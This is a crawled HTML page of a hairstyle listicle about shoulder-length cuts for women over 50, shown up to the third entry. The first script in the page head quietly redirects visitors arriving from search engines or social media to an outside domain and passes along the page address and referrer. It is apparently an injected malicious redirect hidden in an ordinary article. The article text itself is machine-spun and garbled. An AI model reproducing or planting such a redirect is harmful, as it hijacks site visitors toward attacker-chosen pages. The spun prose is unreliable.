

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thecluttered.com/shoulder-length-haircuts-for-women-over-50/
body_size: 19784
content:
<!doctype html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>20 Best Ideas Shoulder Length Haircuts for Women Over 50 - Home, Family, Style and Art Ideas</title>
	<link rel="canonical" href="https://thecluttered.com/shoulder-length-haircuts-for-women-over-50/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="20 Best Ideas Shoulder Length Haircuts for Women Over 50 - Home, Family, Style and Art Ideas" />
	<meta property="og:description" content="20 Best Ideas Shoulder Length Haircuts for Women Over 50 .hairstyles of ladies had actually accomplished large variants every now and then. Females hairstyles had" />
	<meta property="og:url" content="https://thecluttered.com/shoulder-length-haircuts-for-women-over-50/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta property="article:published_time" content="2022-08-14T14:05:52+00:00" />
	<meta property="og:image" content="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Shoulder%20Length%20Haircuts%20for%20Women%20Over%2050%20Unique%20Medium%20Length%20Hairstyles%20for%20Women%20Over%2050%20Mid%20Haircutf-407985.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="900" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="11 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://thecluttered.com/#website","url":"https://thecluttered.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thecluttered.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://thecluttered.com/shoulder-length-haircuts-for-women-over-50/#primaryimage","inLanguage":"en-US","url":"https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Shoulder Length Haircuts for Women Over 50 Unique Medium Length Hairstyles for Women Over 50 Mid Haircutf-407985.png","contentUrl":"https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Shoulder Length Haircuts for Women Over 50 Unique Medium Length Hairstyles for Women Over 50 Mid Haircutf-407985.png","width":600,"height":900,"caption":"Medium length Hairstyles for Women over 50 mid haircutf from Shoulder Length Haircuts For Women Over 50 , source:africanamericanhairstyling.com"},{"@type":"WebPage","@id":"https://thecluttered.com/shoulder-length-haircuts-for-women-over-50/#webpage","url":"https://thecluttered.com/shoulder-length-haircuts-for-women-over-50/","name":"20 Best Ideas Shoulder Length Haircuts for Women Over 50 - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://thecluttered.com/#website"},"primaryImageOfPage":{"@id":"https://thecluttered.com/shoulder-length-haircuts-for-women-over-50/#primaryimage"},"datePublished":"2022-08-14T14:05:52+00:00","dateModified":"2022-08-14T14:05:52+00:00","author":{"@id":"https://thecluttered.com/#/schema/person/993ff27d53fc0bc7e0a7ae5db7c6276a"},"breadcrumb":{"@id":"https://thecluttered.com/shoulder-length-haircuts-for-women-over-50/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thecluttered.com/shoulder-length-haircuts-for-women-over-50/"]}]},{"@type":"BreadcrumbList","@id":"https://thecluttered.com/shoulder-length-haircuts-for-women-over-50/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thecluttered.com/"},{"@type":"ListItem","position":2,"name":"20 Best Ideas Shoulder Length Haircuts for Women Over 50"}]},{"@type":"Person","@id":"https://thecluttered.com/#/schema/person/993ff27d53fc0bc7e0a7ae5db7c6276a","name":"admin","image":{"@type":"ImageObject","@id":"https://thecluttered.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","caption":"admin"},"url":"https://thecluttered.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://thecluttered.com/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thecluttered.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://thecluttered.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' media='all' />
<style id='wp-block-library-theme-inline-css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='toc-screen-css'  href='https://thecluttered.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' media='all' />
<link rel='stylesheet' id='Muli:400,300italic,300-css'  href='//fonts.googleapis.com/css?family=Muli%3A400%2C300italic%2C300&#038;ver=5.8.12' media='all' />
<link rel='stylesheet' id='Poppins:400,500,600,700-css'  href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700&#038;ver=5.8.12' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://thecluttered.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://thecluttered.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://thecluttered.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick-theme.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='fairy-style-css'  href='https://thecluttered.com/wp-content/themes/fairy/style.css?ver=1.2.8' media='all' />
<style id='fairy-style-inline-css'>
.primary-color, p a, h1 a, h2 a, h3 a, h4 a, h5 a, .author-title a, figure a, table a, span a, strong a, li a, h1 a, .btn-primary-border, .main-navigation #primary-menu > li > a:hover, .widget-area .widget a:hover, .widget-area .widget a:focus, .card-bg-image .card_body a:hover, .main-navigation #primary-menu > li.focus > a, .card-blog-post .category-label-group a:hover, .card_title a:hover, .card-blog-post .entry-meta a:hover, .site-title a:visited, .post-navigation .nav-links > * a:hover, .post-navigation .nav-links > * a:focus, .wp-block-button.is-style-outline .wp-block-button__link, .error-404-title, .ct-dark-mode a:hover, .ct-dark-mode .widget ul li a:hover, .ct-dark-mode .widget-area .widget ul li a:hover, .ct-dark-mode .post-navigation .nav-links > * a, .ct-dark-mode .author-wrapper .author-title a, .ct-dark-mode .wp-calendar-nav a, .site-footer a:hover, .top-header-toggle-btn, .woocommerce ul.products li.product .woocommerce-loop-category__title:hover, .woocommerce ul.products li.product .woocommerce-loop-product__title:hover, .woocommerce ul.products li.product h3:hover, .entry-content dl a, .entry-content table a, .entry-content ul a, .breadcrumb-trail .trial-items a:hover, .breadcrumbs ul a:hover, .breadcrumb-trail .trial-items .trial-end a, .breadcrumbs ul li:last-child a, .comment-list .comment .comment-body a, .comment-list .comment .comment-body .comment-metadata a.comment-edit-link { color: #d10014; }.primary-bg, .btn-primary, .main-navigation ul ul a, #secondary .widget .widget-title:after, .search-form .search-submit, .category-label-group a:after, .posts-navigation .nav-links a, .category-label-group.bg-label a, .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link:hover, button, input[type="button"], input[type="reset"], input[type="submit"], .pagination .page-numbers.current, .pagination .page-numbers:hover, table #today, .tagcloud .tag-cloud-link:hover, .footer-go-to-top, .woocommerce ul.products li.product .button,
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .fairy-menu-social li a[href*="mailto:"] { background-color: #d10014; }.primary-border, .btn-primary-border, .site-header-v2,.wp-block-button.is-style-outline .wp-block-button__link, .site-header-bottom { border-color: #d10014; }a:focus, button.slick-arrow:focus, input[type=text]:focus, input[type=email]:focus, input[type=password]:focus, input[type=search]:focus, input[type=file]:focus, input[type=number]:focus, input[type=datetime]:focus, input[type=url]:focus, select:focus, textarea:focus { outline-color: #d10014; }.entry-content a { text-decoration-color: #d10014; }.post-thumbnail a:focus img, .card_media a:focus img, article.sticky .card-blog-post { border-color: #d10014; }.site-title, .site-title a, h1.site-title a, p.site-title a,  .site-title a:visited { color: #d10014; }.site-description { color: #404040; }
                    .card-bg-image:after, .card-bg-image.card-promo .card_media a:after{
                    background-image: linear-gradient(45deg, rgba(209, 0, 20, 0.5), rgba(0, 0, 0, 0.5));
                    }
                    
                    .entry-content a{
                   text-decoration: underline;
                    }
                    body, button, input, select, optgroup, textarea { font-family: 'Muli'; }h1, h2, h3, h4, h5, h6, .entry-content h1 { font-family: 'Poppins'; }
</style>
<script src='https://thecluttered.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://thecluttered.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://thecluttered.com/wp-json/" /><link rel="alternate" type="application/json" href="https://thecluttered.com/wp-json/wp/v2/posts/252323" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thecluttered.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thecluttered.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://thecluttered.com/?p=252323' />
<link rel="alternate" type="application/json+oembed" href="https://thecluttered.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthecluttered.com%2Fshoulder-length-haircuts-for-women-over-50%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://thecluttered.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthecluttered.com%2Fshoulder-length-haircuts-for-women-over-50%2F&#038;format=xml" />
		<script type="text/javascript" async defer data-pin-color="" 
					 data-pin-height="28"  data-pin-hover="true" src="https://thecluttered.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		</head>

<body data-rsssl=1 class="post-template-default single single-post postid-252323 single-format-standard wp-embed-responsive ct-sticky-sidebar elementor-default elementor-kit-5">
<div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
                <section class="search-section">
            <div class="container">
                <button class="close-btn"><i class="fa fa-times"></i></button>
                <form role="search" method="get" class="search-form" action="https://thecluttered.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
        </section>
                <header id="masthead" class="site-header text-center site-header-v2">
                            <section class="site-header-topbar">
                    <a href="#" class="top-header-toggle-btn">
                        <i class="fa fa-chevron-down" aria-hidden="true"></i>
                    </a>
                    <div class="container">
                        <div class="row">
                            <div class="col col-sm-2-3 col-md-2-3 col-lg-2-4">
                                        <nav class="site-header-top-nav">
            <ul class="site-header-top-menu"><li class="page_item page-item-39"><a href="https://thecluttered.com/about/">About</a></li>
<li class="page_item page-item-41"><a href="https://thecluttered.com/contact-us/">Contact US</a></li>
<li class="page_item page-item-43"><a href="https://thecluttered.com/legal-information/">Legal Information</a></li>
</ul>
        </nav>
                                    </div>
                            <div class="col col-sm-1-3 col-md-1-3 col-lg-1-4">
                                <div class="fairy-menu-social topbar-flex-grid">
                                            <button class="search-toggle"><i class="fa fa-search"></i></button>
                                        </div>
                            </div>
                        </div>
                    </div>
                </section>
                
        <section id="site-navigation" class="site-header-top header-main-bar" >
            <div class="container">
                <div class="row">
                    <div class="col-1-1">
                                <div class="site-branding">
                            <p class="site-title"><a href="https://thecluttered.com/"
                                         rel="home">Home, Family, Style and Art Ideas</a></p>
                    </div><!-- .site-branding -->

        <button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
            <span class="line"></span>
            <span class="line"></span>
            <span class="line"></span>
        </button>
                            </div>

                </div>
            </div>
        </section>

        <section class="site-header-bottom">
            <div class="container">
                        <nav class="main-navigation">
            <ul id="primary-menu" class="nav navbar-nav nav-menu justify-content-center">
                <li id="menu-item-1427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1427"><a href="https://thecluttered.com/">Home</a></li>
<li id="menu-item-1428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1428"><a href="https://thecluttered.com/about/">About</a></li>
<li id="menu-item-1429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1429"><a href="https://thecluttered.com/contact-us/">Contact US</a></li>
<li id="menu-item-1430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1430"><a href="https://thecluttered.com/legal-information/">Legal Information</a></li>
                <button class="close_nav"><i class="fa fa-times"></i></button>
            </ul>
        </nav><!-- #site-navigation -->
        
            </div>
        </section>
                </header><!-- #masthead -->
        <div id="content" class="site-content">
    <main class="site-main">
        <section class="single-section sec-spacing">
            <div class="container">
                                <div class="row ">
                    <div id="primary" class="col-1-1 col-md-2-3">

                                        <div class="fairy-breadcrumb-wrapper">
                    <div class='breadcrumbs init-animate clearfix'><div id='fairy-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://thecluttered.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://thecluttered.com/hairstyle/" itemprop="item"><span itemprop="name">Hairstyle</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://thecluttered.com/hairstyle/women-hairstyles/" itemprop="item"><span itemprop="name">Women Hairstyles</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://thecluttered.com/shoulder-length-haircuts-for-women-over-50/" itemprop="item"><span itemprop="name">20 Best Ideas Shoulder Length Haircuts for Women Over 50</span></a><meta itemprop="position" content="4" /></li></ul></div></div></div>                </div>
                
                        
<article id="post-252323" class="post-252323 post type-post status-publish format-standard has-post-thumbnail hentry category-women-hairstyles tag-shoulder-length">
    <!-- for full single column card layout add [.card-full-width] class -->
    <div class="card card-blog-post card-full-width card-single-article">
                <figure class="card_media">
                
            <div class="post-thumbnail">
                <img width="600" height="900" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Shoulder Length Haircuts for Women Over 50 Unique Medium Length Hairstyles for Women Over 50 Mid Haircutf-407985.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" />            </div><!-- .post-thumbnail -->

                </figure>
                    <div class="card_body">
            <div>
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-177" href="https://thecluttered.com/hairstyle/women-hairstyles/"  rel="category tag">Women Hairstyles</a> </span></div>

            <h1 class="card_title">20 Best Ideas Shoulder Length Haircuts for Women Over 50</h1>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/shoulder-length-haircuts-for-women-over-50/" rel="bookmark"><time class="entry-date published updated" datetime="2022-08-14T14:05:52+00:00">August 14, 2022</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://thecluttered.com/author/admin/">admin</a></span></span>                </div><!-- .entry-meta -->
                        </div>

            <div class="entry-content">
                
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="3ee1bd767621680b234f64d7f2310146" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_Medium_length_Hairstyles_for_Women_over_50_mid_haircutf">1. Medium length Hairstyles for Women over 50 mid haircutf</a></li><li><a href="#2_Medium_length_Hairstyles_for_Women_over_50_mid_haircutf">2. Medium length Hairstyles for Women over 50 mid haircutf</a></li><li><a href="#3_20_Amazing_Hairstyles_For_Women_Over_50_With_Thin_And">3. 20 Amazing Hairstyles For Women Over 50 With Thin And</a></li><li><a href="#4_Medium_Length_Hairstyles_for_Women_Over_50_Trending_in">4. Medium Length Hairstyles for Women Over 50 Trending in</a></li><li><a href="#5_10_GORGEOUS_MEDIUM_LENGTH_HAIRSTYLES_FOR_WOMEN_OVER_50">5. 10 GORGEOUS MEDIUM LENGTH HAIRSTYLES FOR WOMEN OVER 50</a></li><li><a href="#6_50_Phenomenal_Hairstyles_for_Women_Over_50_You_Must_Try">6. 50 Phenomenal Hairstyles for Women Over 50 You Must Try</a></li><li><a href="#7_35_Gorgeous_Medium_Length_Style_for_Women_Over_50_Elle">7. 35 Gorgeous Medium Length Style for Women Over 50 Elle</a></li><li><a href="#8_Medium_Length_Hairstyles_for_Women_Over_50">8. Medium Length Hairstyles for Women Over 50</a></li><li><a href="#9_Medium_Hairstyles_For_Women_Over_50_Fave_HairStyles">9. Medium Hairstyles For Women Over 50 Fave HairStyles</a></li><li><a href="#10_30_Hairstyles_For_Women_Over_50_Feed_Inspiration">10. 30 Hairstyles For Women Over 50 Feed Inspiration</a></li><li><a href="#11_wavy_hairstyle_for_women_over_50">11. wavy hairstyle for women over 50</a></li><li><a href="#12_60_Shoulder_Length_Hairstyles_for_Women_Over_50">12. 60 Shoulder Length Hairstyles for Women Over 50</a></li><li><a href="#13_Latest_Hairstyles_For_Women_Over_50_Fave_HairStyles">13. Latest Hairstyles For Women Over 50 Fave HairStyles</a></li><li><a href="#14_Medium_Length_Hairstyles_for_Women_Over_50_Trending_in">14. Medium Length Hairstyles for Women Over 50 Trending in</a></li><li><a href="#15_50_Stylish_Shoulder_Length_Hairstyles_For_Women">15. 50 Stylish Shoulder Length Hairstyles For Women</a></li><li><a href="#16_Medium_Length_Hairstyles_for_Women_Over_50">16. Medium Length Hairstyles for Women Over 50</a></li><li><a href="#17_20_Latest_Bob_Hairstyles_for_Women_Over_50">17. 20 Latest Bob Hairstyles for Women Over 50</a></li><li><a href="#18_Medium_Hairstyles_For_Women_Over_50_Fave_HairStyles">18. Medium Hairstyles For Women Over 50 Fave HairStyles</a></li><li><a href="#19_Shoulder_Length_Hairstyles_For_Women_Over_50_Elle_Hairstyles">19. Shoulder Length Hairstyles For Women Over 50 Elle Hairstyles</a></li><li><a href="#20_35_Gorgeous_Medium_Length_Style_for_Women_Over_50_Elle">20. 35 Gorgeous Medium Length Style for Women Over 50 Elle</a></li></ul></div>
<br />
<b>20 Best Ideas Shoulder Length Haircuts for Women Over 50<br />
</b>.hairstyles of ladies had actually accomplished large variants every now and then. Females hairstyles had actually always been fancy and also are not rigid yet are versatile with the changing stages of time and also generation. Relying on the nature of occasion, women&#8217;s hairstyle differs and also varies. hairstyle is a really important element which determines the fashion of the latest trends. Women&#8217;s hairstyle can be validated relying on the length of the hairs. Everybody wishes for lengthy as well as glossy hair and also hairstyle worn on glossy hair is extra appealing and has an excellent effect upon one&#8217;s character. Women hairstyle contends time became practically a ritual. Hair drinkeries as well as hair dressers works truly wonders here to give a brand-new look to a lady with a particular hairstyle depending upon the nature of occasion. A real hair makeover is really important in changing the entire expectation of the women.</p>
<p>&nbsp;</p>
<h2><span id="1_Medium_length_Hairstyles_for_Women_over_50_mid_haircutf">1. Medium length Hairstyles for Women over 50 mid haircutf</span></h2>
<p><img title="magnificent medium length hairstyles for women over 50" src="https://thecluttered.com/wp-content/uploads/2020/10/shoulder-length-haircuts-for-women-over-50-unique-medium-length-hairstyles-for-women-over-50-mid-haircutf-of-shoulder-length-haircuts-for-women-over-50.jpg" alt="Shoulder Length Haircuts For Women Over 50
 Medium length Hairstyles for Women over 50 mid haircutf" width="100%" />

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="3ee1bd767621680b234f64d7f2310146" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best Shoulder Length Haircuts For Women Over 50<br />
 from Medium length Hairstyles for Women over 50 mid haircutf</b>. Source Image: <a href="http://africanamericanhairstyling.com/wp-content/uploads/2017/09/3-Medium-Length-Hairstyles-for-Women-over-50.jpg" target="_blank" rel="noopener noreferrer">africanamericanhairstyling.com</a>. Visit this site for details: <a href="http://africanamericanhairstyling.com/magnificent-medium-length-hairstyles-for-women-over-50/" target="_blank" rel="noopener noreferrer">africanamericanhairstyling.com</a></p>
<p>Which hairstyles are straightforward however suitable for practically any kind of main event? We become crazy when we have to pick hairstyles for a wedding event or a celebration. We want something different from the normal daily hairstyle. Yet there is no reason all the ladies are using the same hairstyle.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_Medium_length_Hairstyles_for_Women_over_50_mid_haircutf">2. Medium length Hairstyles for Women over 50 mid haircutf</span></h2>
<p><img title="magnificent medium length hairstyles for women over 50" src="https://thecluttered.com/wp-content/uploads/2020/10/shoulder-length-haircuts-for-women-over-50-lovely-medium-length-hairstyles-for-women-over-50-mid-haircutf-of-shoulder-length-haircuts-for-women-over-50.jpg" alt="Shoulder Length Haircuts For Women Over 50
 Medium length Hairstyles for Women over 50 mid haircutf" width="100%" /><br />
<b>Best Shoulder Length Haircuts For Women Over 50<br />
 from Medium length Hairstyles for Women over 50 mid haircutf</b>. Source Image: <a href="http://africanamericanhairstyling.com/wp-content/uploads/2017/09/1-Medium-Hairstyles-for-Women-over-50.jpg" target="_blank" rel="noopener noreferrer">africanamericanhairstyling.com</a>. Visit this site for details: <a href="http://africanamericanhairstyling.com/magnificent-medium-length-hairstyles-for-women-over-50/" target="_blank" rel="noopener noreferrer">africanamericanhairstyling.com</a></p>
<p>The bob is one of the latest hairstyle suggestions which commonly caters to females who care sufficient to offer their hair a touch of style very now and also then. Timeless as ever, the bob cut is shorter at the back as well as angled up front and is definitely a top choice amongst hairstyles for females over 30.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_20_Amazing_Hairstyles_For_Women_Over_50_With_Thin_And">3. 20 Amazing Hairstyles For Women Over 50 With Thin And</span></h2>
<p><img title="20 amazing hairstyles women 50 thin thick hairs" src="https://thecluttered.com/wp-content/uploads/2020/10/shoulder-length-haircuts-for-women-over-50-elegant-20-amazing-hairstyles-for-women-over-50-with-thin-and-of-shoulder-length-haircuts-for-women-over-50.jpg" alt="Shoulder Length Haircuts For Women Over 50
 20 Amazing Hairstyles For Women Over 50 With Thin And" width="100%" /><br />
<b>Best Shoulder Length Haircuts For Women Over 50<br />
